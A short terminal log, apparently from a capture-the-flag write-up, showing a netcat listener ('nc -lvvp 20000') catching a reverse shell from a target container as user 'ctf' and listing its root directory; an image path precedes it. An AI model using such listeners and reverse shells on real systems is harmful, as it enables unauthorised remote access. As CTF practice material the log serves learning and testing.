 root@iZj6c1rpwvpz8ejye9bfdqZ:~# nc -lvvp 20000
Listening on 0.0.0.0 20000
Connection received on 113.201.14.253 42098
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
ctf@e5b69083dd82:/$ ls
ls
app
bin
boot
dev
docker-entrypoint.d
docker-entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var